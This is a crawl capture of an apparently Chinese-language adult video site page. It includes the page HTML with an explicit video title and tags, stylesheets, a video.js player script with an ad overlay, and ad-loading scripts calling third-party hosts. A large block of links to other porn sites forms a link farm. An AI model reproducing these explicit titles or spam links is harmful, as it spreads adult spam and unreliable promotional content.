

--- FILE ---
content_type: text/html
request_url: https://vj93.com/video/uBj3fPA5oQjyUdX_vj58802.html
body_size: 1626
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>魔鏡號公開性愛 妙齡素女露天性交 - VJ視頻AV網</title>
<meta name="description" content="《魔鏡號公開性愛 妙齡素女露天性交》 視頻線上免費看" />
<link rel="search" type="application/opensearchdescription+xml" title="vj93" href="/rss.xml">
<link rel="canonical" href="https://www.vj93.com/video/uBj3fPA5oQjyUdX_vj58802.html" /><script src="/js/zd.js"></script>
<link rel="stylesheet" type="text/css" href="/css/main.css"/>
<link rel="stylesheet" type="text/css" href="/css/main-mobile.css" media="screen and (max-device-width: 1080px)"/>
</head>
<body>

<div class="logo"><a href="/" title="VJ視頻AV網"><img src="/css/logo.png" border="0" /></a></div>
<ul class="category">
<li><a href="http://zh.lx.301.8av.club:81/vj93/" target="_blank">更多精品視頻</a></li>
<li><a href="/new/">最新成人AV視頻</a></li>
<li><a href="/best/">最佳推薦成人片</a></li>
<li><a href="/tags/">詳細AV視頻分類</a></li>
</ul>
<div class="height5"></div>
<div class="zd">
<script type="text/javascript">zd_123("banner-960-1");</script>
</div>
<div class="height5"></div><div class="videoplay">
<div class="videoplaytext">魔鏡號公開性愛 妙齡素女露天性交</div>
<div class="videoplayinfo">
<li>影片長度: 59:55 </li>
<li>觀看次數: 478037 </li>
</div>
<div align="center">
<script src="/vjs/8802.js"></script></br></br><a href="http://u-zh.8av.club/zh/v/18802/" target="_blank">無法觀看這個視頻,點擊切換頁面觀看</a></div>
<div class="height3"></div>
<div class="video-pagination">
<ul><li><a href="/tags/Asian/" target="_blank">亞洲</a></li> <li><a href="/tags/Blowjobs/" target="_blank">口愛</a></li> <li><a href="/tags/Japanese/" target="_blank">日本</a></li> <li><a href="/tags/Kissing/" target="_blank">舌吻</a></li> <li><a href="/tags/Public/" target="_blank">公共露出</a></li> <li><a href="/tags/Swimwear/" target="_blank">三点式</a></li>
</ul></div>
<div class="height3"></div></div>
<div class="height5"></div>
<div class="zd">
<script type="text/javascript">zd_123("banner-960-2");</script>
</div>
<div class="height5"></div>
<div class="links">
<p>
<a href="http://zhs.lxx91.com" target="_blank">av短片</a> | 
<a href="http://lxxlxx.cc/CN/" target="_blank">国产小电影</a> | 
<a href="http://www.02xn.com" target="_blank">精品av</a> | 
<a href="http://www.zxxx91.com" target="_blank">無碼中文</a> | 
<a href="http://www.xxmm35.com" target="_blank">歐美永久av</a> | 
<a href="http://www.18xxmm.com" target="_blank">國產在線</a> | 
<a href="http://www.xmm91.com" target="_blank">免費av在線</a> | 
<a href="http://www.9jaav.com" target="_blank">大片在線看</a> | 
<a href="http://www.91mav.com" target="_blank">好看av</a> | 
<a href="http://www.py273.com" target="_blank">成人片在線</a>
</p>
<p>
<a href="http://www.16xxmm.com" target="_blank">線上日韓av</a> | 
<a href="http://www.51mav.com" target="_blank">在線快憣</a> | 
<a href="http://www.xxmm15.com" target="_blank">不卡av</a> | 
<a href="http://www.papa25.com" target="_blank">無碼高清</a>
<a href="http://www.cg173.com" target="_blank">午夜快憣</a> | 
<a href="http://www.av1173.com" target="_blank">AV娛樂網</a> | 
<a href="http://www.55papapa.com" target="_blank">播放av</a> | 
<a href="http://www.xxmm91.com" target="_blank">高清日韓</a> | 
<a href="http://www.xxmm69.com" target="_blank">av短片</a>
</p>
<p>
<a href="http://www.m192.com" target="_blank">av影院</a> | 
<a href="http://www.py189.com" target="_blank">看最好av</a> | 
<a href="http://www.1733av.com" target="_blank">在線av</a> | 
<a href="http://www.173ag.com" target="_blank">av影院</a> | 
<a href="http://www.jpav52.com" target="_blank">av大片</a> |  
<a href="http://www.13papa.com" target="_blank">av網站</a> | 
<a href="http://www.173mav.com" target="_blank">av短片</a> | 
<a href="http://www.2jpav.com" target="_blank">中文午夜影院</a> | 
<a href="http://www.66papapa.com" target="_blank">在線播放av</a>
</p>
<p>
<a href="http://www.69mav.com" target="_blank">av大片</a> | 
<a href="http://www.69xxmm.com" target="_blank">高清無碼</a> | 
<a href="http://www.133py.com" target="_blank">免費AV影院</a> | 
<a href="http://www.jpav91.com" target="_blank">國產中文不卡</a> |  
<a href="http://www.17jpav.com" target="_blank">最新av</a> | 
<a href="http://www.93jpav.com" target="_blank">國產av影院</a> | 
<a href="http://www.99xxmm.com" target="_blank">在線不卡</a> | 
<a href="http://www.xxmm2.com" target="_blank">國產午夜影院</a>
</p></div>
<div class="height5"></div>
<div class="footer">
 © 2026 <a href="/">VJ視頻網</a> - <a href="/info/Delete.htm" rel="nofollow" target="_blank">內容刪除</a>
- <a href="/info/links.htm" target="_blank">友情鏈接</a>
 - <a href="/info/Contact.htm" rel="nofollow" target="_blank">廣告刊登</a>
<div class="height5"></div>警告：本網衹限年滿18歲或以上人仕觀看！
</div>
<div class="height3"></div>
<table width="400" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
<td>
<!-- AddToAny BEGIN -->
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<a class="a2a_button_facebook"></a>
<a class="a2a_button_mastodon"></a>
<a class="a2a_button_email"></a>
<a class="a2a_button_google_gmail"></a>
<a class="a2a_button_x"></a>
<a class="a2a_button_douban"></a>
<a class="a2a_button_whatsapp"></a>
<a class="a2a_button_linkedin"></a>
<a class="a2a_button_reddit"></a>
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<!-- AddToAny END -->
</div>
<script async src="//static.addtoany.com/menu/page.js"></script>
<!-- AddToAny END -->
</td>
<br><br><br>
</tr>
</table><br><br><br>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://vj93.com/css/main.css
body_size: 1292
content:
@import url(responsivepx.css);

body,td,th {font-family: sans-serif;}

html { height:100%}

body {
	background: #040404;
	font-family:'Boogaloo','Times New Roman',sans-serif;
	background:#101012 url('/css/bg15.jpg') no-repeat top center;
	background-size:cover;
	background-attachment: fixed;
	height:100%;color: #FFFFFF;
}


a {color: #CCCCCC;text-decoration: none;}
a:link {color: #CCCCCC;}
a:visited {color: #FFFFFF;}
a:hover {color: #FFFFFF;}
a:Active {color: #CCCCCC;}

a img {border-width: 0px;}
ul {list-style-type: none}

H1{margin:50px 50px 50px 100px;font-size: 20px;color: #D2451A;}
H2{margin:50px 50px 50px 150px;font-size: 20px;color: #D2451A;}

.main {text-align: center;background: #F5F5F5; margin: auto; width:640px; border: solid #CCCCCC 10px; overflow: hidden; border-radius: 30px;}
.main-text {font-size: 16px;font-weight: bold;color: #0000FF;padding:10px;}
.main-info {text-decoration: none;padding: 3px 10px; background: #6F4C92; display: inline-block;border-radius: 10px;color: #FFF;margin: 10px;}
.main-info li {float: left;padding: 5px;list-style-type: none;}

.info {font-size: 14px; text-align:left;color: #0000FF;margin-left: 30px;}
.info a {color: #0000FF;}

.logo {font-family: Arial, Helvetica, sans-serif; font-weight: bold; font-size: 50px;text-align: center;}
.logo a {color: #079A6F;}
.logo img{width:380px; height:100px;}




ul.category {margin:30px;overflow:hidden;text-align: center;font-size:16px;font-weight: bold;}
ul.category li{background:#fff; padding:3px; display:inline-block;margin:10px 0px 0px 10px;}
ul.category li a{width:250px;height:40px; line-height: 40px;text-align: center; background:#D2451A;border:1px solid #ccc;display:inline-block;*display:inline;zoom:1;border-radius: 5px;}
ul.category li a:hover{background:#535353;border-color:#CCCCCC;}



.height3 {clear: both; height: 30px;}
.height5 {clear: both; height: 50px;}



.contentlist { margin: auto;}

.thumbs {float: left; text-align: center; overflow:hidden; }


.p {position:relative;}
.p img {border: #CCCCCC 2px solid; padding: 5px; border-radius: 5px; background:#F5F5F5;}
.p a:hover img{ filter: alpha(opacity=80); moz-opacity: 0.80; opacity: 0.80;}
.p ti{filter:alpha(Opacity=50);-moz-opacity:0.5;opacity: 0.5; display: block;position: absolute;color: #FFFFFF;border-radius: 3px;text-align: center;font-weight: bold;background: #CCCCCC;font-size: 12px;line-height: 13px;height: 13px;text-shadow: #565656 0 1px;z-index: 2;right: 1px;}






.pagination {text-align: left;overflow: hidden;}
.pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.pagination ul li {float: left;padding: 2px;}
.pagination ul li a {text-decoration: none;padding: 3px 5px;border: 1px solid #ccc;display: inline-block;
	*display: inline;
	zoom: 1;}
.pagination ul li a:hover {background:  #FF9900;border-color: #888;}


.pagination h3 {font-size: 16px;font-weight: bold; text-align: left; margin-left: 60px;}







ul.navigator {margin: 20px;text-align: center;overflow: hidden; font-size: 16px;}
ul.navigator span {font-weight: bold;padding: 10px; margin-right: 2px; border: 1px solid #ccc; background: #242424; color: #FFFFFF; display: inline-block;border-radius: 2px;}
ul.navigator li {padding: 8px; margin-left: 1px; background:#D2451A; border: 1px solid #ccc; display: inline-block;border-radius: 2px;}
ul.navigator li a {display: inline-block;
	*display: inline;
	zoom: 1;}
ul.navigator li a:hover {background: #242424;border-color: #888;}




ul.alltagsblock{margin:10px;text-align:center;overflow:hidden;}
ul.alltagsblock li{text-decoration:none;padding:1px 1px;font-size:14px;display:inline-block;}
ul.alltagsblock li A{text-decoration:none;padding:4px 4px;background:#E3E3E3;border:1px solid #ccc;display:inline-block;*display:inline;zoom:1;}
ul.alltagsblock li A:hover{background:#FF9900;border-color:#888;}



.categories {margin: auto; width: 90%; text-align: left;overflow: hidden;font-size: 14px;}
.categories ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.categories ul li {float: left;padding: 5px 15px;width:185px; height: 250px;}
.categories ul li a {text-decoration: none;padding: 3px 8px; border: 2px solid #CCCCCC; background: #2E2E2E; display: inline-block;border-radius: 15px;color: #FFF;}
.categories ul li a:hover {border: 2px solid #C3C3C3; background: #D2451A;}
.categories ul li a:visited {border: 2px solid #FFFFFF; background: #D2451A;}
.categories ul li img {width:175px; height: 215px;}




.t {margin: auto; width: 90%; text-align: left;overflow: hidden;font-size: 14px;}
.t ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.t ul li {float: left;padding: 3px 3px 3px 8px;}
.t ul li a {text-decoration: none;padding: 3px 5px;border: 1px solid #ccc;display: inline-block;
	*display: inline;
	zoom: 1;}
.t ul li a:hover {background:  #FF9900;border-color: #888;}


.t h4 {font-size: 16px;font-weight: bold; text-align: left; margin-left: 60px;}



.video-pagination {text-align: center;overflow: hidden;font-size: 14px;}
.video-pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.video-pagination ul li {float: left;padding: 2px;}
.video-pagination ul li a {text-decoration: none;padding: 3px 8px; background: #232323; border: 2px solid #CCCCCC;display: inline-block;border-radius: 15px;color: #FFF;}
.video-pagination ul li a:hover {background: #D2451A;}


.videoplay {text-align: center; background: #252525; margin: auto; width:650px; border: solid #232323 10px; overflow: hidden; border-radius: 50px;}

.videoplaytext {width:620px;font-size: 16px; max-height: 22px; font-weight: bold; color: #CCCCCC; padding: 30px 10px;}

.videoplayinfo {font-size: 12px;text-decoration: none;padding: 3px 10px; background: #3E3E3E; display: inline-block;border-radius: 10px;color: #FFF;margin: 10px;}
.videoplayinfo li {float: left;padding: 5px;list-style-type: none;}




.v-pagination {text-align: center;overflow: hidden;}
.v-pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.v-pagination ul li {float: left;padding: 2px;}
.v-pagination ul li a {text-decoration: none;padding: 3px 5px;border: 1px solid #ccc;display: inline-block;
	*display: inline;
	zoom: 1;}
.v-pagination ul li a:hover {background:  #FF9900;border-color: #888;}

.v-text {font-size: 14px;font-weight: bold;color: #CCCCCC; height: 30px;}
.v {text-align: center; font-size: 14px;}

.links {text-align: center; font-size: 12px}
.links h3 {font-size: 14px}


.footer {text-align: center; font-size: 14px;color: #999999;}

.ad {width: 100%;text-align: center;padding: 0 0 5px 0;overflow: hidden;}
.zd {width: 100%;text-align: center;padding: 0 0 5px 0;overflow: hidden;}



--- FILE ---
content_type: text/css
request_url: https://vj93.com/css/responsivepx.css
body_size: -81
content:
@media (max-width: 1600px) {

.contentlist { width: 98%;}

.thumbs {width: 235px; height:235px;margin: 0px 0.5%; }
.thumbs na {text-align: left; display: block; font-size: 14px;line-height: 20px;max-height: 40px;margin-top: 2px;padding: 0 4px;}

.p {width:210px;height:150px; }
.p img {width:210px;height:150px;}
.p ti{top: 132px;padding: 3px 4px;}

}



@media (max-width: 1440px) {

.contentlist { width: 98%;}

.thumbs {width: 225px; height:235px;margin: 0px 0.5%; }
.thumbs na {text-align: left; display: block; font-size: 14px;line-height: 20px;max-height: 40px;margin-top: 2px;padding: 0 4px;}

.p {width:200px;height:150px; }
.p img {width:200px;height:150px;}
.p ti{top: 132px;padding: 3px 4px;}

}


@media (max-width: 1366px) {

.contentlist { width: 98%;}

.thumbs {width: 205px; height:220px;margin: 0px 0.5%; }
.thumbs na {text-align: left; display: block; font-size: 14px;line-height: 20px;max-height: 40px;margin-top: 2px;padding: 0 4px;}

.p {width:180px;height:135px; }
.p img {width:180px;height:135px;}
.p ti{top: 118px;padding: 3px 4px;}

}


@media (max-width: 1280px) {

.contentlist { width: 98%;}

.thumbs {width: 190px; height:210px; margin: 0px 0.5%; }
.thumbs na {text-align: left; display: block; font-size: 13px;line-height: 20px;max-height: 40px;margin-top: 2px;padding: 0 4px;}

.p {width:170px;height:128px; }
.p img {width:170px;height:128px;}
.p ti{top: 108px;padding: 3px 4px;}

}


@media (max-width: 1152px) {

.contentlist { width: 98%;}

.thumbs {width: 170px; height:210px; margin: 0px 0.5%; }
.thumbs na {text-align: left; display: block; font-size: 13px;line-height: 20px;max-height: 40px;margin-top: 2px;padding: 0 4px;}

.p {width:155px;height:116px; }
.p img {width:155px;height:116px;}
.p ti{top: 98px;padding: 3px 4px;}

}


@media (max-width: 1024px) {

.contentlist { width: 90%;}

}


--- FILE ---
content_type: application/javascript
request_url: https://m4-player-d-pa-cn.gotojs.xyz/10_u5N7R/vs/8802.js
body_size: 1012
content:
document.writeln("<html>");
document.writeln("<head>");
document.writeln("<meta charset=\'utf-8\'>");
document.writeln("<meta name=\'RATING\' content=\'RTA-5042-1996-1400-1577-RTA\'/>");
document.writeln("<meta name=\'robots\' content=\'nofollow\' />");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/video6.2.5.js/6.2.5/video.min-tw.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/jquery-1.11.2.min.js\' rel=\'nofollow\'></script>");

document.writeln("<link href=\'/imgs/video6.2.5.js/css/video-js.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/video6.2.5.js/css/style_videojs.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.css\' rel=\'stylesheet\'>");
document.writeln("<style>");
document.writeln("	#player-container {position: relative; display: block;width: 600px; height: 450px; text-align: center; }");
document.writeln("	#player {width: 600px; height: 450px; position: absolute; background-color: #000000; background-repeat: none;}");
document.writeln("	#player-advertising {position: absolute; z-index: 999999; background: #ffffff; padding: 0 2px; text-align: center; filter: alpha(opacity=90); moz-opacity: 0.90; opacity: 0.90; border-radius: 5px;}");
document.writeln("	#player-advertising p { text-align: center; font-size: 14px; display: block; padding: 2px 0; margin: 0;}");
document.writeln("	#player-advertising .btn-adv {font-size: 16px; font-weight: bold; background: #111837; -webkit-border-radius: 10; -moz-border-radius: 10; border-radius: 10px; font-family: Arial; color: #ffffff; padding: 5px 10px 5px 10px;text-decoration: none; display: block; margin: 5px;}	");
document.writeln("</style>");

document.writeln("<script type=\'text/javascript\'>");
document.writeln("function adv_pos()");
document.writeln("{");
document.writeln("    var adv         = $(\'#player-advertising\');");
document.writeln("    if (adv.length) {");
document.writeln("  		var container	= $(\'#player-container\');");
document.writeln("  		var width		= container.width();");
document.writeln("  		var height		= container.height();");
document.writeln("        if (width > 310 && height > 310) {");
document.writeln("            var pos_top     = (height-300)/2;");
document.writeln("            var pos_left    = (width-330)/2;");
document.writeln("            adv.css(\'top\', pos_top + \'px\');");
document.writeln("            adv.css(\'left\', pos_left + \'px\');");
document.writeln("        } else {");
document.writeln("            adv.css(\'top\', 0);");
document.writeln("            adv.css(\'left\', 0);");
document.writeln("        }");
document.writeln("    }");
document.writeln("}");
document.writeln("$(document).ready(function() {");
document.writeln("    adv_pos();");
document.writeln("    $(window).resize(function() {adv_pos();});");
document.writeln("});");
document.writeln("</script>");

document.writeln("</head>");
document.writeln("<body>");


document.writeln("<div id=\'player-container\' oncontextmenu=\'return false\' onselectstart=\'return false\'>");
document.writeln("	<div id=\'player-advertising\'>");
document.writeln("<p></p>");
document.writeln("<script src=\'//zd-en.gotojs.xyz/video-en-on-pause_2.js\'></script>");

document.writeln("<a href=\'#close\' class=\'btn btn-default btn-adv\'>隨機網址 p.33av.club</a>");
document.writeln("</div>	<video id=\'player\' class=\'video-js vjs-default-skin\' controls preload=\'auto\' width=\'100%\' height=\'100%\' poster=\'/imgs/files/89/2019013011140191900.jpg\'>");

document.writeln("	            <source src=\'//m4-a-mail-cn9T.gotojs.xyz/a_qN8a6/move/201901/8802_pdqRS.mp4\' type=\'video/mp4\'/>");

document.writeln("            </video>");
document.writeln("</div>");


document.writeln("<script type=\'text/javascript\'>");
document.writeln("videojs.options.flash.swf = \'/imgs/play.js/video-js/video-js.swf\';");
document.writeln("$(document).ready(function() {");
document.writeln("	var player = videojs(\'player\');	");
document.writeln("	player.videoJsResolutionSwitcher({\'default\': 240, \'dynamicLabel\': true});");
document.writeln("	    videojs(\'player\').ready(function() {this.on(\'play\', function() {$(\'#player-advertising\').hide();});this.on(\'pause\', function() {$(\'#player-advertising\').show();});});");
document.writeln("    $(\'.btn-adv\').click(function(e) {e.preventDefault();$(\'#player-advertising\').hide();videojs(\'player\').ready(function() {this.play();});});");
document.writeln("        ");
document.writeln("});");
document.writeln("</script>");


document.writeln("<script language=\'JavaScript\' src=\'//statistics2.gotojs.xyz/stat/?vId=8802\'></script>");


document.writeln("</body>");
document.writeln("</html>");

--- FILE ---
content_type: application/javascript
request_url: https://vj93.com/js/zd.js
body_size: -98
content:

function zd_123(id){
switch(id){


<!-----------------------頂部橫幅----960x50------------------------->


case "banner-960-1":

document.write('<script src="//zd-cn.gotojs.xyz/b.py/123-zd-en.js" rel="nofollow"></script>');

break;


<!-----------------------中部橫幅----960x50------------------------->


case "banner-960-2":






document.write('<script src="//zd-cn.gotojs.xyz/b.py/123-zd-center-en.js" rel="nofollow"></script>');


break;



<!-----------------------底部橫幅----960x50------------------------->


case "banner-960-3":







break;





<!-----------------------播放器暫停顯示------------------------->
case "video-zd-on-pause":



break;


}
}